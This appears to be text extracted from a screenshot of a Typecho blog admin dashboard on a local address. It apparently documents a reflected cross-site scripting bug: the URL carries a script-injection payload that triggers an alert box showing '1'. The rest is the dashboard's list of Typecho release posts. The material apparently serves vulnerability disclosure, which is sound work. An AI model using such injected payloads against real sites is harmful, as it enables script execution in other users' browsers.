 不安全 192.168.0.10/typecho/admin/?aaa"><script>alert(1)</script><!--bbb=1
控制台
192.168.0.10 显示
1
确定
最近发布的文章
2.19 欢迎使用 Typecho
最近得到的回复
2.19 Typecho: 欢迎加入 Typecho 大家族
官方最新日志
4.1 这不是玩笑，我们回来了：Typecho 1.2.0
10.29 Typecho 1.1(17.10.30) 正式版发布
10.26 Typecho 1.1(17.10.24) Beta版发布
8.21 一次关于Typecho的分享
10.14 参与下一个版本开发方向的投票
10.11 Typecho 1.0 (14.10.10) 修正版发布
10.9 Typecho 1.0 正式版发布
5.27 Typecho 1.0测试版发布
2.25 Typecho新特性，多级分类支持
12.12 Typecho 0.9(13.12.12) 修正版发布